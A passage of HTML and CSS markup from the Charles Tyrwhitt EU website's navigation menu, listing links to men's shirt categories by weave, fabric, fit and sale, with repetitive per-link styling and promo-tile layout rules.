            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1042705099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1042705099 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-1042705099 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5644569741 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5644569741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5644569741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5644569741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-5644569741 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1302952371 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1302952371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1302952371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1302952371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-1302952371 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4757177190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4757177190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4757177190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4757177190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-4757177190 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6058280658 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6058280658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6058280658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6058280658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-6058280658 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2731541180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2731541180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2731541180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2731541180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-2731541180 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2600774248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2600774248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2600774248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2600774248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-2600774248 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2681209807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2681209807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2681209807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2681209807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-2681209807 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2614208348 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2614208348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2614208348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2614208348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-2614208348 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5806558049 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5806558049 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5806558049 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5806558049 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5806558049) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5806558049 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7368033540 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7368033540 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7368033540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7368033540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7368033540 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9527732370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9527732370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9527732370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9527732370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9527732370 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9566779907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9566779907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9566779907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9566779907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9566779907 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1956617949 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1956617949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1956617949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1956617949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1956617949 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8217459820 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8217459820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8217459820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8217459820 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-8217459820 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4197563783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4197563783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4197563783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4197563783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-4197563783 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3379455468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3379455468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3379455468 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3379455468 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3379455468 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9139623242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9139623242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9139623242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9139623242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9139623242 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7951907636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7951907636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7951907636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7951907636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7951907636 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-9534905177 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9534905177, .column2-9534905177 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9534905177 {
        box-shadow: none;
        
    }
    
    .column2-9534905177 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9534905177 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9534905177 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9534905177 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9534905177 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9534905177 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9534905177 {
            box-shadow: none;
            
        }
        
        .column2-9534905177 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9534905177 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9534905177 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9534905177 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9534905177 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9534905177 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9534905177 {
            box-shadow: none;
            
        }
        
        .column2-9534905177 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9534905177 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9534905177 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9534905177 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9534905177 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9534905177 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9534905177 {
            box-shadow: none;
            
        }
        
        .column2-9534905177 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9534905177 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9534905177 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9534905177 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9534905177 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9534905177 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9534905177 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3225280835 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3225280835, .column2-3225280835 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3225280835 {
        box-shadow: none;
        
    }
    
    .column2-3225280835 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3225280835 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3225280835 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3225280835 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3225280835 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3225280835 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3225280835 {
            box-shadow: none;
            
        }
        
        .column2-3225280835 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3225280835 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3225280835 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3225280835 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3225280835 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3225280835 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3225280835 {
            box-shadow: none;
            
        }
        
        .column2-3225280835 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3225280835 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3225280835 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3225280835 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3225280835 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3225280835 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3225280835 {
            box-shadow: none;
            
        }
        
        .column2-3225280835 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3225280835 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3225280835 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3225280835 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3225280835 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3225280835 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3225280835 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1634890498--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1634890498--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1634890498 .js-read-more,
    .promo-tile-1634890498 .js-read-less {
        font-size: null;
    }

    .promo-tile-1634890498--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1634890498:hover .promo-tile-1634890498-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1634890498 .promo-tile-1634890498-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1634890498-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1634890498 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1634890498--minititle {
        min-height: auto;
    }

    .promo-tile-1634890498--title {
        min-height: auto;
    }

    .promo-tile-1634890498--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1634890498--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1634890498--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1634890498--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1634890498--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
